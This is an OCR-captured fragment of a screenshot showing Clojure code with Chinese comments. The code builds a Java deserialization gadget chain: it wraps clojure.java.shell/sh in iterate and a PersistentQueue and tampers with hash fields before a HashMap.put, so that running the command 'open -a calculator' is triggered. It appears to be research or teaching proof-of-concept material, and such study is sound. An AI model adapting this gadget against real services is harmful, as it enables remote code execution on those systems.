
(let [model (PersistentQueue/EMPTY)]
;; 使用 set-private-field 修改 model
(set-private-field model "f" iterate)
;; 返回修改后的 model
model))
(defn main []
;; 创建 HashMap
(let [map (HashMap.)
args ["open" "-a" "calculator"]
;; 使用 ns-resolve 获取 start 函数并使用 partial 创建部
分应用函数
fn_start (ns-resolve 'clojure.java.shell 'sh)
partial-fn (partial apply fn_start)
;; 使用 clojure.core/iterate 创建 iterate 实例
iterate-instance (iterate partial-fn args)]
(let [model (modify-and-process-model iterate-
instance)]
(set-private-field model "_hash" (int 1))
(.put map model nil)
(set-private-field model "_hash" (int 0)))